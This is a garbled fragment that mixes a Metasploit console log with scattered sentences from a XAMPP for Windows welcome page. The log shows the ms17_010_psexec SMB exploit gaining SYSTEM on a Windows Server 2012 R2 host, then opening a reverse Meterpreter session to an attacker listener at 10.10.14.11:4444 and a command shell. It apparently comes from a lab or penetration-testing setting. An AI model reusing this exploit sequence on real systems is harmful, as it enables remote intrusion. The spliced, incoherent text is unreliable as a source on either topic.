 Applications FAQs HOW-TO Guides PHP
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
XAMPP Apache + MariaDB + PHP +
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.110.3:62931) at 2020-11-12 01:53:34 +0100
meterpreter > shell
Process 16464 created.
Welcome to XAMPP for Windows 7.4.7
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
installed XAMPP on this system! Now you can start using Apache, MariaDB, PHP and other com
(c) 2013 Microsoft Corporation. All rights reserved.
HOW-TO Guides for getting started with PHP applications.
C:\Windows\system32>dir
XAMPP is meant only for development purposes. It has certain configuration settings that make it easy to develop locall